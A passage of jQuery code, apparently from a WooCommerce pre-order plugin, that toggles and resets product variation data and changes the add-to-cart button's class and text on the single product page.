            single_product.resetVariationData() ;

            if ( '' !== single_product.variation_id ) {
                single_product.getSingleAddToCartVariationData() ;
            }
        } ,
        toggleVariations : function() {
            single_product.variation_id = $( 'input[name="variation_id"]' ).val() ;

            if ( '' !== single_product.variation_id ) {
                $.each( $( 'form' ).find( '#_sumo_wcpo_single_variations' ).data( 'variations' ) , function( index , variation_id ) {
                    if ( variation_id == single_product.variation_id ) {
                        single_product.getSingleAddToCartVariationData() ;
                    }
                } ) ;
            } else {
                single_product.resetVariationData() ;
            }
        } ,
        resetVariationData : function( evt , variation ) {
            $( 'span#_sumo_wcpo_before_single_variation, span#_sumo_wcpo_after_single_variation' ).html( '' ) ;
            $( '.single_add_to_cart_button' ).removeClass( '_sumo_wcpo_single_variation_preorder_button' ).text( sumo_wcpo_single_product_page.default_add_to_cart_text ) ;
        } ,
    } ;

    single_product.init() ;
} ) ;